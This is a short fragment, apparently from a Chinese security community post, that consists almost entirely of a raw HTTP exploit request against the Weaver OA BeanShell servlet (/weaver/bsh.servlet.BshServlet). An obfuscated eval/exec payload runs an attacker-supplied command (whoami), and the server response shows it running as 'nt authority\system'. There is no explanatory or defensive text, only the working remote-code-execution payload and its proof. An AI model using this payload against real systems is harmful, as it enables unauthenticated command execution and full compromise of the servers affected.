 POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
Connection: close
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Content-Length: 151
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\"command\"))");&bsh.servlet.captureOutErr=true&bsh
.servlet.output=raw&command=whoami
HTTP/1.1 200 OK
Server: Resin/3.1.8
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Bsh-Return: null
Set-Cookie: path=/
Content-Type: text/plain
Connection: close
Date: Tue, 24 Sep 2019 03:52:52 GMT
Content-Length: 22
nt authority\system
先知社区